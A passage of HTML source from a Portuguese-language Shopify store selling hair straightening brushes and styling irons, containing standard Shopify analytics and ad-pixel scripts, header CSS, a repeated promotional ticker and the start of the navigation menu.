n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"297930326165\",\"title\":\"Mais vendidos\",\"productVariants\":[{\"price\":{\"amount\":359.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"SLEEK PLUS | Escova Alisadora\",\"vendor\":\"Basiqe\",\"id\":\"7536311074965\",\"untranslatedTitle\":\"SLEEK PLUS | Escova Alisadora\",\"url\":\"\/products\/sleek-plus-escova-alisadora-clip-finalizador\",\"type\":\"\"},\"id\":\"45260216696981\",\"image\":{\"src\":\"\/\/basiqe.com\/cdn\/shop\/files\/Sleek_Plus_Sem_Clip_1-min_5b0f2be9-e67c-44e5-a1f1-b847755e3694.png?v=1725274811\"},\"sku\":\"Eb0002159-Basiqe-sleek\",\"title\":\"1x Sleek Plus\",\"untranslatedTitle\":\"1x Sleek Plus\"},{\"price\":{\"amount\":269.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Basiqe Duo Max | Prancha Modeladora 2 em 1\",\"vendor\":\"Basiqe\",\"id\":\"7652135403669\",\"untranslatedTitle\":\"Basiqe Duo Max | Prancha Modeladora 2 em 1\",\"url\":\"\/products\/duo-max\",\"type\":\"\"},\"id\":\"42723212001429\",\"image\":{\"src\":\"\/\/basiqe.com\/cdn\/shop\/products\/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705\"},\"sku\":\"Eb0002159-purple-EU-Max-LZN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":7536311074965,"gid":"gid:\/\/shopify\/Product\/7536311074965","vendor":"Basiqe","type":"","handle":"sleek-plus-escova-alisadora-clip-finalizador","variants":[{"id":45260216696981,"price":35990,"name":"SLEEK PLUS | Escova Alisadora - 1x Sleek Plus","public_title":"1x Sleek Plus","sku":"Eb0002159-Basiqe-sleek"},{"id":45260216729749,"price":49800,"name":"SLEEK PLUS | Escova Alisadora - KIT BFF | 2x Sleek Plus","public_title":"KIT BFF | 2x Sleek Plus","sku":"Eb0002159-Basiqe-sleek-2"}],"remote":false},{"id":7652135403669,"gid":"gid:\/\/shopify\/Product\/7652135403669","vendor":"Basiqe","type":"","handle":"duo-max","variants":[{"id":42723212001429,"price":26990,"name":"Basiqe Duo Max | Prancha Modeladora 2 em 1","public_title":null,"sku":"Eb0002159-purple-EU-Max-LZN"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":297930326165,"requestId":"b7e1e5f5-daba-4fd4-b6e8-90c1fdc451da-1769237422"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"6a8650f6-3405-4f85-aeb2-7cf5e413e333"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":297930326165,"requestId":"b7e1e5f5-daba-4fd4-b6e8-90c1fdc451da-1769237422","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: mais-vendidos","collectionName":"mais-vendidos","collectionId":297930326165,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Mais Vendidos
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
